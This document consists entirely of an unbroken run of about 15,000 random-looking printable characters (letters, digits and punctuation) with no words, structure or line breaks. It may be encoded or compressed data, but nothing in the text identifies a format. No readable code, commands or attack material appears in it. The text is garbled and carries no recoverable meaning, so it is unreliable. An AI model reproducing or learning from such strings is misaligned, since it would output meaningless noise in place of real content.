QJ_2_FUq/qRoD/K5]w(FIq47)RLIWp-7WW|5)Ux+ek~7wL|XF0uLIe4iY41{7JVn4k@DxkY-~):]Us/1QD;yu%w1uCJOuii(w22+IoW;fe69/JVIr])Dq|~DeI+SXB11hT~zIr|(2TJWp6nrDr~WWC^Opp0ohr5(pw@O6ENWp]%~p0RoD974Dx|OrwFppwspDxIxeFK|XYK4p7}+ruCEphpophSBxkWWpO41h0Ar_9{WphCWp%{)^6|z_rzB_f&4XIWS__ht:Y%1pIk0rUBOuUY:F6I:u~UrhRpph;|1]~FWrEWOuIiLFpIOu&CCDqtWhrQWD4IShzy5e//T:5UiWrInqyN/pt7SW0yT}W]:W1J/WyyK1yNy;yNyTW~]@WND{rBsEIh_(CQk)yiKdrkuBW+/xW|(6p&+p{|Qxo~/owQWxWIF%W(FpWI~pWIFkWE~%W(UyyB~iWWtdEA&/W(t%W(WSEAU}WyW^yBiSyAUurrQ-rrrTx+7/Wf{-Ww@6Ou{LWyLTp(rrrrY0rU2Fr-1zyE;-Wu/-rx(kOh7/W7ExO+OOyUX%Df20WAOWWU:DrQ0E|D)QrBoV)Q40-A(-WuX}WBpxWfDTrA1]rpkOEU:/r(V-Wku6W9J^4Ku{rWXiEyXWrIDEWp1WriuOy;0-rku/W(e%rYxqyp-SEC/_BFw6JT167Tr6D4W_|XWxN|wBprwtDrwSn4WhEhWS@R+tR6WhwTt6KRkpfr]fERE~{R+2VitOE;tEUxkx{uEhN6xJh;WB0Ttx{pFp)6rVf~]hkprpVCznB6WwX69ndrJ^XO9rxCupfh92eOk)BrWUfxkU^rtUVpt(upWW]StN{]+FNk]hNr]-JutFdukf;u9heuWqBithtDwhV|WpIwwp7uWFUh+^i~y6{Rt6STWp2R+F9wyD-|yRVItdqpk-:rrYfF+4f4yIu;W]Ox&7TprFW6{7@puThLu;SwNE~uNJk~zpdxyVEIW:d4zLQrw&:4z5uiWd/T9dExtL6RtpIht/1BI4Ok-u5XIy1XWh-|-~oID4tIr49%r|5QE6ohS|W4{hoLS4tsB|5UO|+&04Ot{uRqD4+fL|tq1TUq045er4y}L4{sLT-krRtID|d-|xeo|6]~BTO|W~fYyrNfy6rdp|)|OrNLB6x4iR5BI|^Boi1&op2QOu^Br4O9rC1^pi1RI~okoTD4}RRCDR%F(x4urTwLrpoA{x/B(4+qE4;US61S)TW^Br(dE0YX(iok-eh5QuDRNe/U0|R1AT(1{|W9I~tBOre0{rWED05y-rwL-r+:TrRo-p9/prB}r6;zIB^_-02%ru%4SpYtou@-I69|oh1uyu%W{x@0-T1)ouOEIx7%E-N;o%r+E(]xnBrUE%r(KeBLK]-CYu]ykw-7Y|xT@kEUFty]DIy)f~Whxw-fC4xz(%OuERd^DhN|fCrd(@q;0;Nu{rEU{Uru/n]~;&ILe}AxuBu_YK}]|)|/oRr-pUU(AS+y)|-h@dN&QdNBAdr(e)-Y}DNVuVrE:S]As{fBA{Nx0OWzQqrE:ErpUq-FS)IF7|-CtnxU@e]AJJ|(0pE{K;-EI;rk}xr9/D]UF}Ad0oNU/rNYsD]du:W(|:rYu0]UR4AduT]UR|-ho&f(IBNf/:rf_~f(K{AU_fff1|IF4~Ih0QAYsWN6{BuXt2]d]9|R5&A61W]Y9Q-Q]CNdW5fC/J%JyFOu-6/@eE{rrCVAEC/@9Se&-SusyC|}Uq;}~w]hVFfuAh9uU;qqt_}CU/FwVS_}-FwCV&TCApiw9qesU/4^{)pwd_ur{xSu9DL;r(U@|U(wUCR@W4x~d:UsdKOtUYpN&JUB|fLRd:_}d5%B45_@nSqV&J/}dL}0)Cw})FA@tL]})F}@&h2s)LsAd_d})_1})fV2))SWk-0xk&Sxk7Du(;pzuUE6k-ih(XE}(/C6uW|w)L7V^uI6kTEBkX:&(&Lr]&rpkw~xWu&x)-Ux9r;0r9_xuwpxru5prd~pk&qu(}^sf(F&)Fp^k)fpkTUAfUzwf@D0ksfsf4V@&-X69/@iIuF]NhQEqsIeOputOprrFpIFp|ffQ&5&rr1eqAJFfVFhF^@0Dhh/orYsQrI9puI9pup9O@{:F&kyDh^}-]Rw-hDLD&_dQpxi-pI@-pA-LrV%or;VQpkII6k_r&XQfV%q]xn4}2%4}&pEo-]oOhpWrTX_QsDOo&urrrAK--9B+sp1WsDXD2wUOrT/p-x{Ip40Ir%)qrIuOsX/}&}-t-tAA@_OFVsUnrpA-pey}h^oWhe-qsFkQorko-N~NuXrA&4DRhq-ETpLIoIpop6uWo6I%rpdWpid%-N+FpeoQ-Y6qr);}}1y--;RQp6YIsk@ou^{psI_Wh~^-pisW4}hDR7/^]Iw_NI-1r-]rSWU-{WU)1WrqeOWtCOrQKWrW_;rt~CpRXO-JJ^+xuqOAfF55A~(]IW]pIrE]o;+FkW9|9-ET)py7{WEo{W]B{W9eOA{Ynp&0wI-O%r(E%W(2%W7;]-p_CqD-~pE%{r(O{r(-(WE5%WfdAOFQzWuS_WrkK;yY1WuN6Wr-@rN6+_UhuLhJwW(pWN@7Qk9xeIXwt-rzikNYXpuXSW-]t^~FfL/9)Uf|f^I%ory]oWU-SrUz2F{Tt^yn)LBT]peKsYEt_rUCDWB+^rr]%WfporyBIrE_1_fpokW%pWW5(r]UXOW5{WYE{rr-o]RYSWUr_W)|1IrSeOt/(wuuenn9eN1CeUCu6pKxfuprn6@rr6w(d0pkdB1C0]&Ynt}prtCpuhxk)|1U~e1USdsYF2SxAs1Sd{CeA6|ikUr9BnikA]~]iLU795Kk-zh2tSdr+Rw2~sKx)YC6A:UqzWru7RCO:0Kty7h+d)or+;-uf_6wdppxrN6Ee&-pep1^|UCk-|TxfxuYq()7rk&kF{1hE^pr%/&Cfr6xwXxk^Nn-]D)dS~s&]-6uf_uUe;]6AsoxEWp]SUouW6&62T~:T^)zuFChVk6ux-rxtqKrJO):)2p9ih|Jxpxkd%u6:sdux7r9Vq1Ohzprd7xkkUxkW%xu+W-UpKrk-^x9php9/@W@K4sW~@~;hThrhkJru;I%)^&-K4{kUO~)d%VQo9I-hDKrK)QV@y-}@ooqAKBQB|:~|o9oUnRkuLf;TpzDnpooprLDRdEkK:EYpApIpDLOpip;r]Rru^1Ou^rWuxWN0r9DuL(_pkLIu^/Du^eWp&J^1i_rrffVUd]_r;9}K9]WuDYx]khpu@(-hsw-u;DEiWxL)-/YKTuW_uE7{i;DpRys(Y6V)h1Dd@2-hY_VAJtFVh-%xs&DULQ%ppBo)TzF1prQ&ph21Dzp)]yLop@o-V)OrxpF&^)oKeL}R-x1upk/h2FDpktWp-+^(N7@u}Kr1]p-s6hDh6uOS^5L4i-JC7/kVWfq^wok:rUnUrriR%h{FyUnAkdEV@tSXYuqQ_L-1Q9rqF:UJhNznXe)1VY7X^-qA/W21IuA]N0;VkQA]E&n)-yUOkQNiW7q}OI;Sk;~]2tiwO|R~-Uo(Wr(0eW]&%p(_rd9)OxQCp+&Foy^:--z0oNOTr(7@rrQ(W-zNopeEWy-dr4t59Vr1EBkOyfDDk;f_/N/;WWiiN1~q--%n}EUo]VuKNA/L9dVefq^UUYCnrASok+SYk4{9Iw6)&WY;WrUoW9kDrfkA0V;_;IFxyBh&{sQy{BWdWrk0WykEkSu/D]_IWU_:WuoIrk5N^65sOUfJ_@s5pU@:rUF0rn20Wt/eopr5]6xI|xre%rxdK~9VQ_rpqi2~K2yd2xk-07@UEYo(Vw@%i)fd;7~-u0W&kVuAJAnONs@f;9Dk-6]7nrk-/wLTdor~B{9~kr9~Wh6uw^WfWxEVzDk;@6wt7xuwyLD9oCstIrEItwLu:xw2dKrdDC7)Sxwf%x]r{wT:/-9z|xkx^h]C@UoB)yw6r%9ui@W+Uh1:y]9t_wS+NCp|doW;KrrS9(B(WpxXS-o6|oxKFKreq)YU@hnRpY2A{B|wX{99Dwzup6Eu7puyJou)Ruf;^B9(xhK)DhtNSqzr+6J|%DN|()SNprry&wKNhpuIthsT9o97X/sx71KS6drx)u:/RC-upErprtOptf;NJ6Dr{@ppxNTw9t-rw9-pOWIro4spi:OpCdWr0:IYyi~h|-IpsRDh_|e6~]7fJe/h0s-rw%_pyUe74:Kis]S]Dk]1DdWhV0IKI72pd]2us4rhKzeuIO]6rFqkw]Tu;0Ve6&/]ptDoVNtzCLyFDrxN;ex6ukuVhIW]zp)N@Ku72~5{VK-y&Q&5XR1}KrwCTxW%Su)~T1(X}X/k]i1J|N2u+{%DY^+LzVzCTJhQzR4US7ehCh(Jw5(Eyk;ysxspXD10_EW@xNuC^To0z9wh&{Ni6RLK/-FsthTnQzFd/(_s5RKQ/tFK/fX&T{7uue%Q%k7-yiwr7{4)_Ro)6n2C/fk@eiXDRKX^Q5E_2wh~oEtwVWfoyk;9|n{ourukN]hO)BTLLL0rtw]}-6]@5ULYIC_21h:V0)Ip|Ixk5p}WDOBirdyq{p7sNKQoDBx6O((@0++z@kKkL}}oti~04^}t-NOoI1%XtV_VJ&o&WWzQI2NV|KOh:CkB)+h4}f7YIAVuWY{}EEu5}0@k-yN;Xpphu]z:Nh)p}^WV]_9|)phhtJDxN(^9)w}|optf&Uuriy0yE+JJ:BkwCCJfEx9I|OJoDpCLCkTRw%yIeyeNEJLr(Syo6DEw~s]u&zu|_DDADrf}0R&prrxXk;We6rWoyE|/}~p]pwCLxe/]w&h%;|y9sdLOny4w2]u|AFCDFY]w@9-B~%YIS]|C~0)(+EEV@uQqfS~/@RIIp(NXw&;e/h{%x6SSBOK:A_EtUdh]oJUVh6q2(WA|6o)1X]eukRhnq-E&2SRp4~J4|wwSCDpOhB0:i9ip~zy4Wxe|//-y(WiueBWDEWCIzWELV}frESpSexp0Dr(0~9WNf}(B0rsrqRCEp6{_Nri9~YBEEIB%zTnwCAssFz^BrF]-ErAe/0|Cp%9AN]]]}RDFUye-CxpC|Nns:W9]o(;kku-hRo-}@%Y;XDDRuEXU;k^]Td^O(Iipo:|h+UfFS(EqTEK:q7/CNuUu@trdJ-TdTzE/DpeLYwoCD97Fk_9WD)pxyqx9)ipuwyKKI~rx02@Qy/epB|UrC7&B]LqffTrpyW@)qIrDuER~I]N|fV-_io]Xin06D{rTrLNXef@-Y(KJe1uu~fhRu]9kT&SOoRerx~uKOuQw@JVuusELN-r%@U{;;z+e1O-R-Jw9+^9;;BxK54/|r1-6k0hVSzW^D|%4Ro)TreoTIyDy@_F:sBDrCroqXEe9f50_OoiDNxLB4V;zzk|9A:uODISftxUiNE]Xxeq{AWzorpdrOxI4w_h0N]u:CREDInNB&Rf|BoNiQd|XW)x6T{&w;iSRRUtkzx]]2x9DBB%Y7{2WyzJ95]9xi{A@X{VWO11/4{rnTzww{Crx4+r4rkQLrWVter7wI4poTI2I(Yy6Si&{fD/;r(p0+Vp;RsIDoJBU+5|zWy99|CVr}:puf2rC2X/IWIi9LrW67Rwx-OTVIN0IO(VfEr2w|rryxu~pu-EW6~;k02Buwry)5ChkJ-uiRi_}ofRu;D2orCze1pIC6C(Wh:K%(fX}udkIFV9kLoODIU{-Wr/Kx]Xi&CNpw)hq~houVIq;WtnWzC9e7zRt2pWp~9KTxEXV^Kxq1_(&0-0WpT@~BE(qE)pWSx(4:iwu%^rVIf6y-Wt(z{wu]2xIy)ky}0FnrW{TESUh9(U~%uN9z1Irh00EOhS(ze/k%/Dxw7I0tT^+VSkEIuI|y-~h&y(Ii_s%W0-R9rt(~hpr4nRnC/EIW})1;]Yh&hruNpCL]_IDnpyiWtQ_2zV%Ds:tzQ+q6w|:(n}LFyRh4ISRR4w]S~n)hNLrfr~rhYtES~rw{XUJrSF;U5pzd]FJr:V)]DorhSdIw(/IL|54XreUIww+opOxu0KO5~d;:0r}TC9;soprx6n-I-qr]SINhkE(UpCxEyRIwiVpEB_2;EVdNN+uEtVu4kkDIuRrr(}OqEN)))2]2Ows(k;WEYD&;-Ly(h9;Ky:}-Y]-rh|7(4qXrCeI5Jq(:Ezh4-V0OTD4^ABq^]tUiJ4~}+FOq&//Qwww+CArVQ0oruOd(kRq+xVhdThr}X-KT0VdpukQEQUL2SV:&TOy%yS:Ir(Q(pDSNENS~UpxTwD+-rI]U-:~6riiDxxyFY~JqFErrpKE(Nx}hk;IqR|u0FO@r)xBWB@~xr(4X6~|/Ir4:Ik69n7-BEY5T5(oBoOuy|}TT9){SK_X^Vx/RC5(%Yi;Uk}hUEhkp]dU}rri9|^9R7InyQd{rrw&yu~)4S^W@6V&5(yQh{40E2wF;rz+I~xOs~ou4z_f-}5/zx/sE6i+u-xOEN(-u;);EIi1LI]}DthX7/oDRz0{A^(|SW6:}Bz4|)IeI;O1@}F%E(}e5TuN@-^IxB;i/{I4XWefuKsRi1@6sE&WOL&s@ACqBeS(hkJ&+TORT}Y2yU)Q2xWK5KqrRo16@7EEr9FD_JSRhJu1UirW0--Dk4}W-(y9%xz7466tA{I]6eSJ-TxowA+95Sky_:1s@R+URh+B2zJw692+xihxSLDRuzoLWIqh])eI]Cx+9rzurNEItd]:yWwqXx9dehEw9{YNeCr--r/rB6;rpttV]tL};wi_N;Y/C~CI^Vnk@QAt:z@TT]zy;Iy{5;Y)Q2E~dWnp}hxW26ID;Xe2Ex4@|wxhCNDhkTV{Wr9/zyy1x6qL]su6WrFJr]t(E|Dekt^90R5+t4O1/9OOrJrprn/(0ox]4C/4z;kk:5I2DVxdB2}C4{)Wr])W0-%IDdNfR2rr]w}TIB^5V]u]iOLu}yR:re;]4NWDrDkJoXudfr+pR_uuS-DI}Ky-WI1i9DXECfx+4u%{B1(nYWdq1CwrTS&CT_{oUsrI{y72ChId7V5&]}_&(tdwE+VI&NREAk+tF6u6oI;Exypo:0wIA{q6w(re&JfLVAw6CWEdQpQxFS/F+wY{|+JW-K-1sUs:tIxntY%r56@fzU|0q%YNu-W1SWAKX@eywDprIUrQ1hnAr+2]rOW5eC9r{Ku+4rKpsO(_oBf{qDX4]4Kx]ptDq6OQnJ%x54RyXK9uNWIY~9{I/t/kWIE+xrw/4C]UYEUuDy-UrwK0]e(wrLs_;2)-Od9foWk96+kTA7e{-R2/u%0A4pt/Sku}qep9T4W%;Oh)XXAznDkLhuQK+;e7WV5&X2+UD90VdrtxFTuupqeszqf2_No}:BU)Q2xIqzfKOA-+^~6dIF&iXx:E:hLr{uO}L%rfT4RdX2O5DL@Wo-Q1uTArfCw4qS6Fr0oyWWVo]OtE]]kV(L]Ayr4(rN+/yr})Wyh4Wr-Ryxh+yk(TB(AFW+i(Nhx@Er5@yxn{(CfKBrx9WE4(]n;}y7-SN-kCu6rEWJ-uEEKCre6YB&pRWwC1Vrp6-rE%;uxiEwqUAodBW+uR-&upB](EWyUie{kDJ^uhXRxQEB7kNwreDC7u}wrQzBpSwCw)70wNVphudrwRy2r]Ez7ELO]uAR7&Lpr+I~7{U^u]iW;nVTAC_k]w16]%r^-WK&weo4wzV&Ix+hBk14zwFBdLRxfWC5uLNB)IpVt@5SxL79drQ|;-r]xr}RrIIwe~6rp(%4xr&6wNowrwKwu;RpwxSTpk94ri(sU@&Bup_}u]1ixrfCrro~uz1pfzDuut7Tww_|6tdn~ke6rAI6AV%~+9QrfJpq|]WRw;6uY|p9(w_KpnWqrkOprWI4u9fRuNLUu1/0wWf4uKesw9i|hI2ph]}trWwChV14h]A+xkLO]xK|YD_^]y14/OIK^}S+{^]4(ORqIp_1J2h7%TuqEDr5OIITWIi:0D~L^2uD%n;9Bo(Ln]%dys@&L44Q(C}F(DrRp}D60r~@o&QEO-XDnIiLoDpyEp+)A^T_0Dp;0ISLi@oKL]4wLs@ROr&sAVXkypw(0Iw4DDrEorx@hr|fWr~%ODh-SET_;kWt~@i9{D6}ED~9SI~BSIxoVIpt{rTLLriLSp]7^ohtBr5JNr5ONVhh-h~nS~AXouwXy-uiRD4S0-%zU04~;W%&nOrp(OA0IDTryI6OL~rOE+^OnIT~WhCySEn4SO{9fD-/{p4y0r4O@UC1%DRL;I6~(Up:pqCWEJXY+IV-KUq/^/Qn)/;B/uzUJw^U7wpWqJr+5kSW:/Ep%_zULL:U:T^95/-yAxqQEdq%J%(VIoB{]R-q)9yk5ty(Vp;IVFWr59zri;E9FFE+4eOu+X^~tkpxRK~/Y)~2YXVItnETDn]{t/Eypdr~9NyruVry4yWy^;yrDExBs|rrBi;ry)yr99yWY-;rhCyyK1yE0^(NBOq0&9NO~/yWX1Ek1/By^nk+wOfFxSkAUq_BidWk/xNBXfrxn2Ey7QyEnLEyBCEB0Iq}fxqDdtyI}BqnYKW+qRL]x6rEp6W9sNByzf;-CeWWTtE~:-ODV4;pCJrxs/By%~yWpI+DUV;d+&6U^76-nky+xee%xSX1wWKwVNEixuehq&pwJk{Kh9NWh)01S-sx;W{A]xViEewhNzq4+]pxw(oO&yt~xK1wJLE}2/B^6/q@2fEt2^qofsCqx(IIeEAsrr]4iKVhxr}TwzI:ri66rWIuxksCuxToxp52BE-4+;urw;nCw;U6w7%Ku|nCwA@dxAVUqI/9W_:0)pnz:%5~eEhRuNkuOhqWw;Q6po2}J6rd(xNi:x;ur9WiuW7TuWV6uz5we5R:xLyUuzLhx+zir6L+]y4RxVr9xCWdAkEixkII&;-TANqT5SB4BN;Cxe]nYLO1AC%uwy}6wOnxwN|~wy%huxSixNo5uS4K&z_CEW/|OXE1/q+]iICtQIo%iI0V0dWL^SnI%nuR^C9NFz(4}R-p(p:T@~|BEp7qS~xDLrusopxyWdsyxIDLoU0@@ziy%rr/prRDOR9C+KU_%+wrOr(:6+u:pt]1u2o:(4hOpDCfODp6{r4Y0Drtrpr7Dr~:0DI-LKOC~V~t(pC)0~uurJ|^E40t0I~wor~d-I6ESK]YdWt9~Cr7x9)FJpI{DIu|I~zX%pL;x4EXyK:YFDr:0~dsVD:s6DWoYnTeLDr1{rQDTzTx-Jp6SI+N:D}6~D4QODTNo917Q)|~]Dh/--nw%r@^:p6J{DBIJt_;%pYWzKRQEr^:friN{p1K:rJwBK45BK4iL/@LT+~ypXr]LQk_/+JyYTrt:%-QE)qQC@;fd^BN(oE~_dyIxu+E:@WWh;W+TO6DC}^~zEqFonpIe}+/|wUFtO6T)O6R+W:tixEy9yyydOr-6NrrfKNW}{W9;ISEnJytepOE&0]SA(rEosyf;IEy79E]~6(siuSEALNdh9AOA-r]-Xr/((E9B5B{-qyrVrI2&+;y~Rrr/f-rDSksCxBzFoOrxeoWY)xoUXx0;1WrVkESw5TXYFL&)(JX7I__4~qNpsL}x^;nxKEEOAE~-;-yI~ptkXEACtSi@D^pz(E{4kW26kS^Q;6^s)V-SYWhYJrt:Ki)udh%J(Vq7;WVrY(R)Qe{u|J|rh{&xwTwwEDixW1we946xE1CxT|+6RDdrW46iORCrqL^J(n:LESu2Yyq7LD6~NR4r+V^]yFiLWRTee%6Lx@4w;1~uko6C]RrxOF0+506kN^C:@C@rw4u)7~Ru]V~xpeowXhDxy-Cwt~DuXFu+]~R]]@4rE-4w;&wNI7Rx;yIr/2R;V@6-r)7-xJhuwQRqr6FDS@1uW1rF@KtVe{~u-uK5SFnxXodAN74FtVRrusF^-k5_t(RFW6TE]LxFXXKhqEdxW)uOro(DWWIxs}Jw~7uFep~^STKJn2-_Fs94esR_+y6xLeowo/KwkTixo:d4zph5zquxSuo(EEfz9&1/q~w)W77}~~%0uBdKRi%rwC%;DrW-pDWBC~-SrXLoIpwyqsI_FxidA0n(rt9]+tEJDI90p&X(D:s(V6tVVSUfIWLOp4UErxrD44XS5r7rDuB{piLL+u6W-RWIIqW-IyuBr4AO^+9oIwIDIW0KpDorx^d0r^L]du1pTRk0w|IW^UDqfd:L}w^DzC&{rp;EwC{fIx2|zpKWrrtCIr5pDx~WAwAONAps|k^zIxiWIw)2hkoD:DY2rtIkn6NODBtLDNXxf-/WQIoyJJE;Dh-{L11x1Io0do{d6^2i0u7Lp;)6(N/V:DK7nStppQo%N5:6dRF(ULEU&yE+O()Byn7YoAoD/0Ok0BBy+E]_-EyDuyy|oyzX]7IpdrEd_EWX~zfz_SWLtyIr}EIK_WWST6SDCrq(LEyLT]QR(yIWIk{9rEr+(WE:OEkB_Ww;%Ly/|yr;JB+t(@y(yrux/WpfFrE&FW];%rrtpOy4yyrkF+L}o-X{YFEFAEyixuqDAJrn~yEXEEyByEry}9(+WEOu/0N%Ss+AwR(NQrwd+Xr5N/rFwEWzsx0/~Srz/r;I&2w7@OeYNLy]:tV1JSxNr2yz9e-/9zk~U;Fx~y;x~o+w/oy}qtwJhSWw{KFJ/SyRXQBC)tNd%T@BV2rz{wAfYxdIA5)D-))wF;oI9@TEX;rV4e-|eEEDze{rx^TuWK6xW0Ix%%x@+k5Rr/|et|rxp(YIqp0);RpB;xhwC~1+ufru7iB+LsiSkehr9whx9zeuw{xr45tEe/xkw1Iuk9IxN/UI_4C^u:R+DB|r07~zunusWYwt95~B]Vhu];~EEyx_VfE~oC9r+D%krk%r6q&rtORT71Y-6Vt}zFe}eQ~:xp|&pIQxk5u5&wQxWO6uzXRT-t-}N_7]_S)xu2RnVKR+dX@EsnJ^x5iuSYuwh6QJD@hww:/5W;iwhKLx;:_4zShkFE55DI&h]7owE4TyCQ_4p%ICWV~zVTwre4Tur6pryh6xzTx1U}0f)6{044p^z)4whJYr~9Xw|Dw/pWo-rr@fI1yIsd}FpYIdrhfOpi@pI|+yrEJ1p9NeIrx0IV%rpi4-;V}A0|q_pBoEAI~oS|NBpBIDIrz{tR)LI~1DU0oOI~ox6)fFDhKB/u1Epku{r;hnp~YWr&n7Y:AS;OsUKpt41|^y%h7U:rID{od/)Ie)D-RK&@2k:r(7dTiOLo0wpC5/IdT2Dx;y{w{pUBVSy%e^;^dK~INEISAS(4;Oph60IIOyppXNh)Ro+_)J_]RIDd~B%@)7yoe(DBWSr7pFRr+0Yn94I&Y%ShUEI6tpFpUW-prEWhs{rTSoxC6Btr%0wB|f&1]UD0~u^frJr)QsDh%{C~-oIC^BD4A(/ok);4(ynEx({DdffDtq~{tIfqEERyrV@wOtALyT;k-+X;{~IWNB2SN;%rrIEwp1@xf1YDE-hxynESz@90:6DtTqT1TtoIx+}^OddeBSTtzuY{keFy9|&Kku+%LCtrENkIz]+n;CNe_RK^p6iNi&5/:ydOk6-^)}ho+(CD}(eotCtK_~OCAU+(z;qXN44dp-kEWSryi07sOd/e_2x^]xh]/%6-SS-UrU6~tykt~oE(N]C~LnfX~oyAT_7%9%6iiUK@|zCTL/EXW-1WSxu~;@O]kqUArStdnoW2uS{rTCy:IzsOtSnyEwUIU2/xF|nh%C:Wn(;Az6Rux&eoe%fN&x+7Q~_&(|&9CD{;%zRVxJWeSrW@FI&9zswt)h0O)_9R{~2u^{~77VSiJf4uSEf%1Xq6BkDe@N]^ie]0zE12IT(_(;kx{)NJ|OWz4xX}s/I5y07~J}dFV5V)f@sA5EXQ6T~-CrpBetXRIJ(]|1h%{~CShR+BITU]xeRAF@9CA5xyK6D%k19DEx^L6pqS7)CK%t]x2]Os%sU^T9QS/(q_sd/^qty&4I%V/6k4nzs51QOR|OWKBiBR0QY;TD~nF^^5k^k&DdkSo667K~o+{htk52FIJwk:SSw]E:idBzN%5EOwL_zSxC+}ur-IWEwrqrxnD6i-I2A1RUU1R)^wqppeEkYWw/J4oy(OI~~qDRWy62qXC9Ei0@rky555IDR+]TS;9C66Xy_O6e7}5-ppKs;hqSw1OypOdtwYCT-d^%2wEp2s/rKdxzz:W-tR47)qEyxE;pr-ru(T6OnpnU;_qE]LD0oKTwpSIC)f9~e9DB0Spq27|~Nk54WO-eRurwSr0@C(kpt41QWrUxW69+W24Lyk6I)R5ipRRAXRLEWC]%Li6~9(|nunwFBhxw}YQiIEptNQC~iuqyRNw6eIpNB^B9Irx+Ru:KJe@2^BfT0T@{~0zhBfJDDTA2I-O:Yqrxx|Kp0zrAy:t0FrFe0qxqwYkQzWxt]qup]wnk^IrNzk/zdi(EOzXR/T{R{Yk~EV)Idok~u/oUDuS1WFp6F4h6-zxN_eno0hE0FSkrt9QpLWpeuI4dUpL7Wy]y]^pr;K{dy{9R-U@E/ok^LIC%iix+{@1UD+^/7wwp9TryVWzIdenxnR{4u5@wEx/d@zrw2Rq}Ft~1X7od1tuUD6k@@S|IhiBRw7OpE^w/((dN1(p]J+q)YF};Xs{k-Yr6Yst)IBkwdwiOC0Cy@]I)h6Dx~r/]RoDkCECK0pNXAI1k+N:NDNX;;q1]9&7u6uOB;4AnyKTsI05)%yY96Rx-nTWB%_BwrABxNpi2I~WUDiuqz^6r^(w9Eo-~N&t{Uod:9_ppo)/dTW7C_rUJS7{t~1huDDy&5Xu9WRILxLi9EfT:nhUOTN7C99r6_kAN9{|Ox%Ei/p^CrRJXVdzXVs4I-~rpBhhEuKL5&TYSA6pDFzEEEYCr}SC&Ir(%{]o6L]~FR:EdKYhu]&h1hx5%0~RYoY0QYp;A^Q:D2~0{op@w0{hsok(~w;WFEV+D2Eyk{-A_eV+ArRke+wi6h/YEJsy7(-pEzwEKxttEfx)h0utF+iqx)EEF|ox+~X6rrC1DpBVoyWIhJt(B0JuxwVrLD4LypppiCEW-TEkrr)|DXOXSDDF/^NA&wEk9rFwuu|xoppF(BxzwerEUV0C]x;+INwEotIW%@rrr@N(ur;6urY4/y{uYS^xrzS~Ce9)rssC@Noh/p;(7)iCdt(ur:yRDRCNN;YW:Vfqzq5|CrD-RVT~DDuLNo:@w9f|eY{u4D}L%Dp}6T;u_s_N+|R5xqQX~p6:@_EA^7i(A@hxwk1|4T%sELuSnOBnosXy]I@pDEVor~xJBD(XX0y0d}h~ey@hOR+Vr:W]+Ju(|B~B@ur|C9};0Txh;JWrSoIW5p4C;YWUxxCrd}]Vs(WVIf:AI~6Dhe+yIixh2Q|]w)kEEu~pu]kwpCD2SoxeuKW-e7tr]BY+rk1(IDTxV(WU/yErUptS]eJDhhp60oI]AENOWqSxu{(|hW)BIDiu(WLu{f;zBk}xp/TJf@Ai2FJW+znwNpTWhrq_dEz_nuxEX:)Nt-_J2q1yduxV0@d07+h;EsQ^(NU;JAXxoqUFp/VBRFdqt&{2AAnEOWps;fU]@Lz_A{S|fELe@h9{{rIEk:dz+::prIniC9tp4C69(BWU|:EEN/DhCdkoRrxEJ6pz+irEI(exWqeow:+|opT](NOyt);E+EoxuQS4|pCpOIILkiW9|ihx+{|iSdN~r^+CxBWz/YkY|Fo6wxunx}wLyWpVN_BB:@_x]ECipuuFoK2dn_{J0}dd5JIs;&e&CAXexAd}C/I(q@xLL&_5NXVwf4d4(i044EF;(Do]e|FK:}:oVS1sdq;QU{/{K9t1@}iw{IWAk{krIS-hNLeIS5N(IOt+poNy6hS&rr:nO~AfOrI9qDrSIKtyEt|xxuk9y5+_:(O:qsWWdwhqF0Ax5h|QLrdy4^EEi]Oxx@9tXN]XopT_VEW2|~6ziFQrxWp0D6t}rR4fEVDoIYX5|@uw~xtzpJ~C%Sp/;-+YJs~&4^;]quW;--|hV|-kds/JwFR:E5;TALn4CrhQzVz|u1)&4YLqKs_kIq)Q_C)e0swJV;7;UE^O]F9Se5)fe767~7:-Ewi6NoWFWTxu^h^(tD~)hw&@K2JtxhVE47+]ptkru/Kh6hn;EpEISpLIk0-2FEWuUB:uukrAD~u^V-z7/VKRw9w54DUyDYOEU]ErresCxr2zIqFyrI{6nNYI79e;@V}~wwtp}I]Q%DIB7(WEtVpwxWez2U-6-DICITE((uXE&(xIu4kiVQ1DhUYdzJWFVLO-ehrrfU/)%D{TTrtpLL^TEEerUoe{Wr(kN-WInr14pKR}5&roQU0e7VYr9hs;CLRDxCf/n4h)RNTBy52]E41^Q(Kn0~@dC(r7/-K+7{/~pz-R-R9nS}I5pIK_}SWpC|dQ]::wwILXrxxsyDu]tzy;XhXL&79whO6yDfpLE-rT5SRO}e1xF]h4uqRhEop;sVN0o^X(&^BVhxJBErhr%VB9q~6I6rX{tE]+K6DUL/@rkTdwssX^Yk6U-RWh^OyE/ze@euh{Yo+IWpUS1L2xeT@tRkOE{nuBX(WAws6xT:y(/uWnnT0/YoRK/e;ff7Ozw2s1h+nx]KAeeYfB/s_Ik;(E/U^%IYFDUwoB7/EUD0+]OOxy(^rD9@_o}(DS/dpdkdr]6B@@~nhXEkuLnE~%ppWWV~7-^tA5F]CO]+E-OD~k;yrx++/E5;TCwk(OrRktOyrtsf{e:RSr}dh-I/~/OODr7d/+0/qwtO:]7_X1xkAJkuo5Li;x2-4OhuwrC-UUpxKwuwC-pEW:h1T5Ir6QxuqdrxipEwr4xVIUX0XrrwTte4k+eo0~eo--rQB+XW/QVENyLWp~;-rh:)DU~yrUX{rIq~;NS0;NB{x+EtD-R4TuiW7~{Se)%W~B0o_r-|DIsDpDSdzOooS+zWhOY)]zywQIO~IEiKRQBh6N;|7:_drWBOEB(r(firIs)-9Ak-rXx)D~%IpL6p7DY-Y0Yoi2zI;hkprnI)~XStR66C4Aor~WkDIw-ir7Y:hUior/0U^q{orX-UD;:or/o~4d-JsRTr~0TRI1()ISYxSdop~L_Bu|ntX)%r)rKpXE{rFNY(uBN-phY0uBFrhUq{i+S{NWSnuAAyB+6EiN6EIN^SeUY(~A20rpsO_Er)X(_O_BEW|-Eo|UY)pJ4WI)0IuYTLW2/VrytBTfi]pw5VWWEwWWE:xQ]2OI;N:u|}trNUSryU:r]Qww((rz6KhrWCxI~_Wr;pkEut6D72T{}n^E)wWW&qkuK_ErV+J9IpEr2VEJ+E:SzD:r|%x(]o:wLTSoUE_9EkzE(7Or&I2EB;sz1UxrCurowJyOB+YB&7}EkU0{qU&EWy:WqdY{&/%E&I%uf&FWA|4+xy6W^-}W^&/+fYXWS&sr2+IIw|xoCiqECkk/DSXE+U-SCqypS5Nr&5NuwL29xWyBtyID}+_xeBk0ur6E;oOr;SprIfyD(t%rxW;k}Dxs(s5E|qTr~wzrYpBEwJxp7&%y7tYWdw;Eeqzu}oSrV/{zrErkO~(UXxIDhw]RxB;W6u)~pqxUiws